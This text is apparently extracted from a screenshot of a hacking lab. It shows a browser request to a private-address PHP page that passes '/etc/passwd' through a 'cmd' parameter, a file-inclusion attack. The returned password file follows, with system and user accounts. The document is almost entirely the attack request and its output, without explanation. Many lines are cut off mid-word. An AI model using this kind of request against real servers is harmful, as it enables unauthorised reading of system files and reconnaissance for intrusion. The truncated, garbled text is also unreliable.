 192.168.0.156/include.php?cmd=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/us
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin ba
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin s
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/syster
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:
/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/b
autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/r
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/ru
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon
moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false sshd
/nologin
moonsec